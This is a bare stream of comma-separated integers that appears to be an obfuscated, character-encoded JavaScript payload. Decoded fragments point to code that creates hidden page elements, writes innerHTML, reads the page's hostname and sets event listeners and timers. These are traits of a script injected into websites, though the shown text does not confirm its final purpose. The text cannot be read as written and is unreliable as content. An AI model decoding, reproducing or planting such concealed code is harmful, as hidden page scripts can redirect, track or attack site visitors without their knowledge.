,14,40,41,49,55,4,4,93,2,93,52,0,29,69,43,0,29,65,23,49,4,18,9,71,8,78,29,22,40,0,6,93,2,93,67,48,29,69,3,20,52,87,23,4,23,8,69,49,78,65,29,15,49,40,69,6,71,67,48,0,29,65,23,49,52,87,92,92,69,49,83,23,69,75,43,23,87,92,92,40,52,48,14,15,53,14,23,75,15,83,71,44,75,40,52,5,71,14,40,18,9,71,8,15,14,52,5,0,29,69,43,49,20,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,71,46,3,6,20,69,15,86,4,93,2,78,33,77,33,49,75,3,71,75,49,33,77,33,8,75,49,83,33,77,33,22,75,29,33,77,33,82,33,77,33,15,22,75,33,77,33,8,15,44,46,93,67,33,52,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,49,20,8,65,49,75,3,83,27,87,28,77,77,52,5,49,20,6,28,67,8,44,23,83,49,69,30,58,19,85,4,49,20,6,28,67,8,44,23,83,49,69,30,58,19,85,8,69,49,78,65,29,15,49,40,63,6,29,82,59,34,82,60,67,77,32,8,2,78,49,75,3,71,75,49,32,8,75,49,83,40,66,53,52,22,75,29,82,40,66,53,52,15,22,75,32,8,15,44,46,63,3,71,48,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,27,44,20,83,75,29,46,49,52,8,69,49,78,65,29,15,49,40,93,22,71,20,78,65,29,55,53,43,75,44,75,49,43,89,71,46,78,44,69,83,29,75,83,87,93,48,93,93,52,87,92,92,92,48,46,14,53,14,23,75,15,83,71,44,75,40,52,5,92,48,14,53,14,23,75,15,83,71,44,75,40,14,65,52,5,14,44,69,40,0,29,69,43,55,4,34,87,55,72,14,65,8,65,49,75,3,83,27,87,55,77,77,52,5,0,29,69,43,41,4,14,65,6,55,67,87,0,29,69,43,49,20,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,41,6,93,78,29,83,83,49,69,75,93,67,52,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,49,20,8,65,49,75,3,83,27,87,28,77,77,52,5,71,14,40,41,6,93,29,15,83,71,44,75,93,67,4,4,93,71,75,50,49,15,83,93,52,5,71,14,40,41,6,93,78,44,20,71,83,71,44,75,93,67,4,4,93,62,49,14,44,69,49,93,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,41,6,93,75,49,2,30,83,46,65,93,67,87,49,20,6,28,67,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,49,20,6,28,67,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,41,6,93,78,44,20,71,83,71,44,75,93,67,4,4,93,29,14,83,49,69,93,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,41,6,93,75,49,2,30,83,46,65,93,67,87,49,20,6,28,67,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,49,20,6,28,67,8,75,49,28,83,42,71,62,65,71,75,3,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,92,92,92,18,9,71,8,29,83,47,14,4,93,22,69,29,2,93,87,92,48,65,29,83,49,69,53,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,49,0,49,75,83,85,71,20,83,49,75,49,69,42,23,78,78,44,69,83,49,22,4,2,71,75,22,44,2,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,87,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,44,52,5,0,29,69,43,44,62,50,4,18,9,71,8,1,40,44,8,78,29,69,49,75,83,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,6,34,67,87,71,14,40,44,62,50,4,4,23,75,22,49,14,71,75,49,22,52,5,69,49,83,23,69,75,43,14,29,65,20,49,87,92,18,9,71,8,20,15,29,75,40,44,52,87,71,14,40,49,0,49,75,83,85,71,20,83,49,75,49,69,42,23,78,78,44,69,83,49,22,52,5,44,62,50,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,40,93,13,45,19,73,44,22,49,9,75,20,49,69,83,49,22,93,48,18,9,71,8,20,15,29,75,48,14,29,65,20,49,52,87,92,49,65,20,49,5,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,65,29,83,49,69,40,44,52,87,92,48,74,34,34,52,87,92,92,92,40,52,48,20,15,29,75,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,44,52,5,0,29,69,43,29,4,18,9,71,8,1,40,44,8,15,27,71,65,22,48,18,9,71,8,1,40,44,8,78,29,69,49,75,83,52,6,34,67,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,14,44,69,40,0,29,69,43,78,4,34,87,78,72,29,8,65,49,75,3,83,27,87,78,77,77,52,5,71,14,40,18,9,71,8,15,65,6,78,67,4,4,23,75,22,49,14,71,75,49,22,52,5,18,9,71,8,15,65,6,78,67,4,29,6,78,67,87,18,9,71,8,75,44,2,40,18,9,71,8,23,69,40,18,9,71,8,23,52,48,29,6,78,67,52,87,92,92,92,92,40,52,48,75,44,2,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,69,65,48,78,29,69,49,75,83,52,5,71,14,40,18,9,71,8,23,15,89,4,14,29,65,20,49,52,5,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,18,9,71,8,23,15,48,78,29,69,49,75,83,52,87,18,9,71,8,23,15,4,14,29,65,20,49,87,69,49,83,23,69,75,87,92,0,29,69,43,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,71,8,15,69,44,20,20,45,69,71,3,71,75,4,33,38,75,44,75,55,46,44,23,20,33,87,71,8,44,75,65,44,29,22,4,14,23,75,15,83,71,44,75,40,52,5,18,9,71,8,15,77,77,87,0,29,69,43,15,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,15,29,75,0,29,20,33,52,87,0,29,69,43,83,4,15,8,3,49,83,36,44,75,83,49,28,83,40,33,81,22,33,52,87,0,29,69,43,2,4,71,8,2,71,22,83,27,87,0,29,69,43,27,4,71,8,27,49,71,3,27,83,87,0,29,69,43,46,4,93,14,69,44,46,36,27,29,69,36,44,22,49,93,87,15,8,20,83,55,65,49,8,2,71,22,83,27,4,15,8,2,71,22,83,27,4,2,87,15,8,20,83,55,65,49,8,27,49,71,3,27,83,4,15,8,27,49,71,3,27,83,4,27,87,83,8,3,65,44,62,29,65,38,65,78,27,29,4,79,8,34,87,83,8,3,65,44,62,29,65,36,44,46,78,44,20,71,83,49,45,78,49,69,29,83,71,44,75,4,93,15,44,78,55,93,87,83,6,18,9,71,8,29,83,47,14,77,18,9,71,8,29,83,47,71,67,40,71,48,34,48,34,52,87,0,29,69,43,62,4,18,9,71,8,78,81,88,40,83,6,18,9,71,8,46,40,52,67,40,34,48,34,48,2,48,27,52,8,22,29,83,29,52,87,0,29,69,43,20,4,33,33,87,0,29,69,43,0,4,6,33,43,33,48,33,89,33,48,33,32,33,33,48,33,17,33,48,33,57,33,48,33,70,33,48,33,84,33,48,33,93,33,48,33,40,33,48,33,52,33,48,33,86,33,48,33,77,33,48,33,48,33,48,33,82,33,48,33,8,33,48,33,63,33,48,33,34,33,48,33,79,33,48,33,81,33,48,33,39,33,48,33,88,33,48,33,74,33,48,33,51,33,48,33,16,33,48,33,54,33,48,33,60,33,48,33,53,33,48,33,87,33,48,33,72,33,48,33,4,33,48,33,24,33,48,33,66,33,48,33,76,33,48,33,38,33,48,33,18,33,48,33,36,33,48,33,13,33,48,33,91,33,48,33,35,33,48,33,21,33,48,33,30,33,48,33,9,33,48,33,61,33,48,33,7,33,48,33,85,33,48,33,19,33,48,33,73,33,48,33,45,33,48,33,11,33,48,33,80,33,48,33,90,33,48,33,42,33,48,33,58,33,48,33,56,33,48,33,68,33,48,33,64,33,48,33,25,33,48,33,10,33,48,33,26,33,48,33,6,33,48,33,32,32,33,48,33,67,33,48,33,12,33,48,33,47,33,48,33,37,33,48,33,29,33,48,33,62,33,48,33,15,33,48,33,22,33,48,33,49,33,48,33,14,33,48,33,3,33,48,33,27,33,48,33,71,33,48,33,50,33,48,33,41,33,48,33,65,33,48,33,46,33,48,33,75,33,48,33,44,33,48,33,78,33,48,33,1,33,48,33,69,33,48,33,20,33,48,33,83,33,48,33,23,33,48,33,0,33,48,33,2,33,48,33,28,33,48,33,55,33,48,33,59,33,48,33,5,33,48,33,31,33,48,33,92,33,67,87,14,44,69,40,0,29,69,43,28,4,34,87,28,72,62,8,65,49,75,3,83,27,87,28,77,77,52,71,14,40,62,6,28,67,52,20,77,4,0,6,40,62,6,28,67,82,39,81,52,67,87,0,29,69,43,83,4,18,9,71,8,69,20,40,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,23,75,71,83,47,65,71,20,83,33,93,48,93,33,23,75,71,83,47,65,71,20,83,47,93,77,83,77,93,33,93,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,44,62,20,49,69,0,49,33,93,48,93,33,44,62,20,49,69,0,49,47,93,77,83,77,93,33,93,52,87,0,29,69,43,23,15,65,4,61,42,45,73,8,78,29,69,20,49,40,20,52,87,71,14,40,23,15,65,4,4,4,83,69,23,49,52,5,23,15,65,4,49,0,29,65,40,33,40,33,77,20,77,33,52,33,52,87,92,23,15,65,8,23,75,71,83,47,65,71,20,83,4,23,15,65,6,93,23,75,71,83,47,65,71,20,83,47,93,77,83,67,87,23,15,65,8,44,62,20,49,69,0,49,4,23,15,65,6,93,44,62,20,49,69,0,49,47,93,77,83,67,87,18,9,71,8,20,0,40,23,15,65,52,87,71,14,40,18,9,71,8,15,4,4,79,84,84,23,15,65,8,44,62,20,49,69,0,49,8,49,75,29,62,65,49,22,4,4,79,52,5,18,9,71,8,23,15,4,23,15,65,87,18,9,71,8,65,29,83,49,69,40,23,15,65,8,44,62,20,49,69,0,49,52,87,92,49,65,20,49,5,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,87,92,92,87,71,8,44,75,49,69,69,44,69,4,14,23,75,15,83,71,44,75,40,52,5,71,14,40,71,8,20,69,15,4,4,65,44,15,29,83,71,44,75,8,78,69,44,83,44,15,44,65,77,23,69,65,52,5,71,8,20,69,15,4,18,9,71,8,23,69,40,18,9,71,8,55,52,87,69,49,83,23,69,75,87,92,0,29,69,43,20,4,18,9,71,8,0,20,40,52,87,71,14,40,20,52,5,0,29,69,43,83,4,18,9,71,8,69,20,40,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,23,75,71,83,47,65,71,20,83,33,93,48,93,33,23,75,71,83,47,65,71,20,83,47,93,77,83,77,93,33,93,52,87,20,4,20,8,69,49,78,65,29,15,49,40,93,33,44,62,20,49,69,0,49,33,93,48,93,33,44,62,20,49,69,0,49,47,93,77,83,77,93,33,93,52,87,0,29,69,43,23,15,65,4,61,42,45,73,8,78,29,69,20,49,40,20,52,87,71,14,40,23,15,65,4,4,4,83,69,23,49,52,5,23,15,65,4,49,0,29,65,40,33,40,33,77,20,77,33,52,33,52,87,92,23,15,65,8,23,75,71,83,47,65,71,20,83,4,23,15,65,6,93,23,75,71,83,47,65,71,20,83,47,93,77,83,67,87,23,15,65,8,44,62,20,49,69,0,49,4,23,15,65,6,93,44,62,20,49,69,0,49,47,93,77,83,67,87,18,9,71,8,15,44,65,65,49,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,87,92,92,87,71,8,20,69,15,4,23,69,65,87,92,92,40,52,48,78,81,88,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,62,52,5,0,29,69,43,20,4,6,67,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,62,8,65,49,75,3,83,27,87,71,77,4,88,52,5,71,14,40,62,6,71,77,34,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,34,67,52,87,71,14,40,62,6,71,77,79,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,79,67,52,87,71,14,40,62,6,71,77,81,67,24,34,52,20,8,78,23,20,27,40,62,6,71,77,81,67,52,87,92,69,49,83,23,69,75,43,20,87,92,92,40,52,48,20,0,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,22,52,5,83,69,55,5,65,44,15,29,65,42,83,44,69,29,3,49,8,20,49,83,9,83,49,46,40,18,9,71,8,29,83,47,71,62,48,61,42,45,73,8,20,83,69,71,75,3,71,14,55,40,22,52,52,87,92,15,29,83,15,27,40,49,52,5,92,92,92,40,52,48,0,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,83,69,55,5,69,49,83,23,69,75,43,65,44,15,29,65,42,83,44,69,29,3,49,8,3,49,83,9,83,49,46,40,18,9,71,8,29,83,47,71,62,52,87,92,15,29,83,15,27,40,49,52,5,69,49,83,23,69,75,43,14,29,65,20,49,87,92,92,92,40,52,48,71,20,47,83,49,20,83,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,71,14,40,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,27,29,20,27,8,20,49,29,69,15,27,40,33,47,47,55,83,49,20,83,33,52,24,82,79,52,83,49,20,83,4,83,69,23,49,87,49,65,20,49,43,83,49,20,83,4,14,29,65,20,49,87,69,49,83,23,69,75,43,83,49,20,83,87,92,92,40,52,48,29,15,20,20,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,15,20,20,52,5,0,29,69,43,27,4,22,44,15,23,46,49,75,83,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,93,62,44,22,55,93,52,6,34,67,48,20,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,93,20,83,55,65,49,93,52,87,20,8,20,49,83,38,83,83,69,71,62,23,83,49,40,33,83,55,78,49,33,48,33,83,49,28,83,63,15,20,20,33,52,87,71,14,40,20,8,20,83,55,65,49,42,27,49,49,83,52,20,8,20,83,55,65,49,42,27,49,49,83,8,15,20,20,58,49,28,83,4,15,20,20,87,49,65,20,49,43,20,8,71,75,75,49,69,30,58,19,85,4,15,20,20,87,69,49,83,23,69,75,43,27,8,29,78,78,49,75,22,36,27,71,65,22,40,20,52,87,92,92,40,52,48,3,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,2,4,2,71,75,22,44,2,8,71,75,75,49,69,64,71,22,83,27,87,0,29,69,43,69,4,74,87,71,14,40,2,72,4,88,16,60,52,69,4,79,87,71,14,40,2,72,4,16,51,16,52,69,4,81,87,71,14,40,2,72,4,79,34,81,39,52,69,4,39,87,71,14,40,2,72,4,79,88,39,60,52,69,4,88,87,69,49,83,23,69,75,43,69,87,92,92,40,52,48,46,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,18,9,71,8,29,83,47,3,77,18,9,71,8,29,83,47,71,77,18,9,71,8,29,83,47,22,87,92,92,40,52,48,15,44,65,65,49,15,83,71,44,75,53,14,23,75,15,83,71,44,75,40,52,5,69,49,83,23,69,75,43,14,23,75,15,83,71,44,75,40,23,15,65,48,78,29,69,49,75,83,52,5,0,29,69,43,44,4,5,71,75,71,83,53,14,23,75,15,83,71,44,75,40,52,5,71,14,40,18,9,71,8,15,20,20,4,4,14,29,65,20,49,52,5,18,9,71,8,15,20,20,4,18,9,71,8,29,15,20,20,40,23,15,65,8,15,20,20,47,15,44,46,46,44,75,52,87,92,14,44,69,40,0,29,69,43,71,4,34,87,71,72,23,15,65,8,23,75,71,83,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,44,8,23,75,71,83,40,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,48,78,29,69,49,75,83,52,87,92,92,48,23,75,71,83,53,14,23,75,15,83,71,44,75,40,23,48,78,29,69,49,75,83,52,5,14,44,69,40,71,4,34,87,71,72,23,8,49,28,15,65,23,22,49,47,23,69,65,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,49,23,4,75,49,2,43,90,49,3,91,28,78,40,23,8,49,28,15,65,23,22,49,47,23,69,65,47,65,71,20,83,6,71,67,52,87,71,14,40,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,78,29,83,27,75,29,46,49,8,46,29,83,15,27,40,49,23,52,52,69,49,83,23,69,75,87,92,71,14,40,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,89,4,23,75,22,49,14,71,75,49,22,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,89,4,33,33,52,5,0,29,69,43,83,20,4,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,48,83,29,4,23,8,83,29,69,3,49,83,47,29,78,78,69,44,29,15,27,48,15,20,4,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,87,92,49,65,20,49,43,71,14,40,18,9,71,8,71,20,47,83,49,20,83,40,52,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,89,4,23,75,22,49,14,71,75,49,22,84,84,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,89,4,33,33,52,5,0,29,69,43,83,20,4,23,8,83,29,69,3,49,83,47,20,49,65,49,15,83,44,69,47,83,49,20,83,48,83,29,4,23,8,83,29,69,3,49,83,47,29,78,78,69,44,29,15,27,47,83,49,20,83,48,15,20,4,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,47,83,49,20,83,87,92,49,65,20,49,43,69,49,83,23,69,75,87,23,8,15,20,20,47,20,78,49,15,71,14,71,15,77,4,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,5,33,77,23,8,15,44,75,83,29,71,75,49,69,47,20,83,55,65,49,77,33,92,33,87,0,29,69,43,83,4,18,9,71,8,1,40,83,20,48,78,29,69,49,75,83,52,87,71,14,40,83,8,65,49,75,3,83,27,72,79,52,69,49,83,23,69,75,87,83,4,83,6,34,67,87,18,9,71,8,15,20,20,6,93,83,49,28,83,93,77,93,36,44,75,83,49,75,83,93,67,77,4,23,8,15,20,20,47,20,78,49,15,71,14,71,15,87,71,14,40,83,29,4,4,33,62,49,14,44,69,49,33,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,83,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,83,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,83,29,4,4,33,29,14,83,49,69,33,52,5,0,29,69,43,75,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,22,71,0,33,52,87,75,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,83,8,78,29,69,49,75,83,73,44,22,49,8,71,75,20,49,69,83,18,49,14,44,69,49,40,75,48,83,8,75,49,28,83,42,71,62,65,71,75,3,52,87,75,8,44,23,83,49,69,30,58,19,85,4,75,8,71,75,75,49,69,30,58,19,85,87,92,49,65,20,49,43,71,14,40,83,29,4,4,33,29,78,78,49,75,22,33,52,83,8,71,75,75,49,69,30,58,19,85,4,83,8,71,75,75,49,69,30,58,19,85,77,23,8,27,83,46,65,87,49,65,20,49,43,71,14,40,83,29,4,4,33,78,69,49,78,49,75,22,33,52,83,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,77,83,8,71,75,75,49,69,30,58,19,85,87,49,65,20,49,43,71,14,40,83,29,4,4,33,14,71,65,65,33,52,83,8,71,75,75,49,69,30,58,19,85,4,23,8,27,83,46,65,87,49,65,20,49,43,69,49,83,23,69,75,87,23,8,23,75,71,83,4,18,9,71,8,1,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,6,34,67,87,40,14,23,75,15,83,71,44,75,43,2,29,71,83,40,83,2,52,5,71,14,40,83,2,4,4,23,75,22,49,14,71,75,49,22,52,0,29,69,43,83,2,4,34,87,49,65,20,49,43,71,14,40,83,2,24,79,34,52,69,49,83,23,69,75,87,71,14,40,83,2,24,34,84,84,44,8,69,71,3,40,23,52,4,4,83,69,23,49,52,69,49,83,23,69,75,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,2,29,71,83,40,83,2,77,79,52,87,92,48,79,34,34,52,87,92,52,40,52,87,2,71,75,22,44,2,8,29,22,22,91,0,49,75,83,85,71,20,83,49,75,49,69,40,33,69,49,20,71,59,49,33,48,14,23,75,15,83,71,44,75,40,52,5,44,8,69,71,3,40,23,52,87,92,52,87,44,8,69,71,3,40,23,52,87,92,48,69,71,3,53,14,23,75,15,83,71,44,75,40,23,52,5,49,4,18,9,71,8,1,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,8,33,77,23,8,71,46,3,47,15,65,29,20,20,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,0,29,69,43,46,4,22,44,15,23,46,49,75,83,8,62,44,22,55,8,1,23,49,69,55,42,49,65,49,15,83,44,69,38,65,65,40,33,8,33,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,33,43,6,20,83,55,65,49,4,93,22,71,20,78,65,29,55,53,43,75,44,75,49,43,89,71,46,78,44,69,83,29,75,83,87,93,67,33,52,8,65,49,75,3,83,27,87,71,14,40,46,24,34,52,5,22,44,15,23,46,49,75,83,8,62,44,22,55,8,71,75,75,49,69,30,58,19,85,4,33,38,22,62,65,44,15,41,43,91,69,69,44,69,8,33,87,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,2,71,75,22,44,2,8,29,65,49,69,83,40,93,38,22,62,65,44,15,41,43,49,28,83,49,75,20,71,44,75,43,49,69,69,44,69,43,34,14,88,74,51,79,39,39,74,93,77,33,32,75,33,77,93,58,69,55,43,83,44,43,22,71,20,29,62,65,49,43,83,27,71,20,43,49,28,83,49,75,20,71,44,75,43,44,69,43,69,49,20,83,29,69,83,43,55,44,23,69,43,75,29,0,71,3,29,83,44,69,8,93,52,87,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,69,49,65,44,29,22,40,52,87,92,48,79,34,52,87,92,71,14,40,49,6,34,67,8,15,65,71,49,75,83,64,71,22,83,27,4,4,34,52,69,49,83,23,69,75,43,14,29,65,20,49,87,0,29,69,43,69,29,83,71,44,4,49,6,34,67,8,15,65,71,49,75,83,64,71,22,83,27,63,23,15,65,8,20,78,69,71,83,49,47,2,71,22,83,27,87,0,29,69,43,75,49,2,47,62,3,47,27,49,71,3,27,83,4,19,29,83,27,8,14,65,44,44,69,40,69,29,83,71,44,86,23,15,65,8,20,78,69,71,83,49,47,27,49,71,3,27,83,52,87,0,29,69,43,29,22,47,27,49,71,3,27,83,4,19,29,83,27,8,14,65,44,44,69,40,75,49,2,47,62,3,47,27,49,71,3,27,83,63,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,52,87,71,14,40,29,22,47,27,49,71,3,27,83,86,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,89,4,75,49,2,47,62,3,47,27,49,71,3,27,83,52,5,75,49,2,47,62,3,47,27,49,71,3,27,83,4,29,22,47,27,49,71,3,27,83,86,23,15,65,8,20,78,69,71,83,49,47,15,44,23,75,83,87,92,71,14,40,23,8,44,75,15,49,4,4,23,75,22,49,14,71,75,49,22,52,5,23,8,44,75,15,49,4,83,69,23,49,87,23,8,29,65,0,4,6,67,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,49,8,65,49,75,3,83,27,87,71,77,77,52,5,0,29,69,43,29,22,47,71,22,4,49,6,71,67,8,15,65,29,20,20,73,29,46,49,8,20,78,65,71,83,40,23,8,71,46,3,47,15,65,29,20,20,77,33,82,33,52,6,79,67,87,18,9,71,8,15,20,20,6,93,83,49,28,83,93,77,93,36,44,75,83,49,75,83,93,67,77,4,93,8,93,77,23,8,2,71,22,3,49,83,47,15,65,29,20,20,77,93,43,8,93,77,23,8,71,46,3,47,15,65,29,20,20,77,93,82,93,77,29,22,47,71,22,77,93,5,62,29,15,41,3,69,44,23,75,22,82,20,71,59,49,53,29,23,83,44,43,93,77,75,49,2,47,62,3,47,27,49,71,3,27,83,77,93,78,28,87,43,62,29,15,41,3,69,44,23,75,22,82,78,44,20,71,83,71,44,75,53,34,43,82,93,77,23,15,65,8,29,22,47,83,44,47,20,78,69,71,83,49,6,29,22,47,71,22,67,86,29,22,47,27,49,71,3,27,83,77,93,78,28,87,92,93,87,71,14,40,49,6,71,67,8,44,14,14,20,49,83,11,29,69,49,75,83,89,4,4,75,23,65,65,52,5,23,8,29,65,0,8,78,23,20,27,40,29,22,47,71,22,52,87,92,0,29,69,43,22,4,18,9,71,8,1,40,33,17,33,77,49,6,71,67,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,71,22,77,33,43,33,77,49,6,71,67,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,83,29,3,73,29,46,49,48,22,44,15,23,46,49,75,83,8,62,44,22,55,52,87,14,44,69,40,78,4,34,87,78,72,22,8,65,49,75,3,83,27,87,78,77,77,52,5,71,14,40,22,6,78,67,8,44,75,15,65,71,15,41,4,4,75,23,65,65,52,5,22,6,78,67,8,44,75,15,65,71,15,41,4,14,23,75,15,83,71,44,75,40,49,49,52,5,0,29,69,43,29,4,49,49,8,83,29,69,3,49,83,31,31,49,49,8,20,69,15,91,65,49,46,49,75,83,87,0,29,69,43,15,71,4,29,8,78,29,69,49,75,83,91,65,49,46,49,75,83,8,3,49,83,38,83,83,69,71,62,23,83,49,40,33,62,71,22,33,52,87,2,71,75,22,44,2,8,65,44,15,29,83,71,44,75,8,29,20,20,71,3,75,40,23,15,65,8,65,71,75,41,47,69,49,22,71,69,49,15,83,47,23,69,65,77,23,15,65,8,29,22,47,83,44,47,65,71,75,41,6,15,71,67,52,87,69,49,83,23,69,75,43,14,29,65,20,49,87,92,87,92,92,92,40,14,23,75,15,83,71,44,75,43,69,0,71,49,2,40,52,5,71,14,40,18,9,71,8,0,8,71,75,68,71,49,2,78,44,69,83,40,23,8,23,75,71,83,52,52,5,0,29,69,43,65,83,4,33,33,87,65,83,4,23,8,2,71,22,3,49,83,47,71,22,77,33,15,33,77,23,8,29,65,0,8,50,44,71,75,40,6,20,49,78,29,69,29,83,44,69,4,33,15,33,67,52,87,0,29,69,43,78,0,4,34,87,71,14,40,18,9,71,8,78,0,4,4,14,29,65,20,49,52,5,18,9,71,8,78,0,4,83,69,23,49,87,78,0,4,79,87,92,0,29,69,43,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,71,8,20,69,15,4,18,9,71,8,23,69,40,23,15,65,8,0,71,49,2,47,23,69,65,48,5,93,71,93,53,65,83,48,93,78,93,53,78,0,48,93,3,93,53,18,9,71,8,3,40,52,48,93,2,93,53,23,8,2,71,22,3,49,83,47,71,22,92,52,87,69,49,83,23,69,75,87,92,2,71,75,22,44,2,8,20,49,83,58,71,46,49,44,23,83,40,14,23,75,15,83,71,44,75,40,52,5,69,0,71,49,2,40,52,87,92,48,79,34,34,34,52,87,92,52,40,52,87,92,69,49,83,23,69,75,43,83,69,23,49,87,92,48,69,65,44,29,22,53,14,23,75,15,83,71,44,75,40,52,5,0,29,69,43,65,20,4,33,33,87,14,44,69,40,0,29,69,43,71,4,34,87,71,72,23,15,65,8,23,75,71,83,47,65,71,20,83,8,65,49,75,3,83,27,87,71,77,77,52,5,71,14,40,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,29,65,0,33,67,89,4,23,75,22,49,14,71,75,49,22,52,5,65,20,77,4,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,2,71,22,3,49,83,47,71,22,33,67,77,33,15,33,77,23,15,65,8,23,75,71,83,47,65,71,20,83,6,71,67,6,33,29,65,0,33,67,8,50,44,71,75,40,6,20,49,78,29,69,29,83,44,69,4,33,15,33,67,52,77,33,82,33,87,92,92,65,20,4,65,20,8,20,23,62,20,83,69,40,34,48,65,20,8,65,49,75,3,83,27,82,79,52,87,0,29,69,43,65,20,71,4,22,44,15,23,46,49,75,83,8,15,69,49,29,83,49,91,65,49,46,49,75,83,40,33,71,46,3,33,52,87,65,20,71,8,20,69,15,4,18,9,71,8,23,69,40,23,15,65,8,65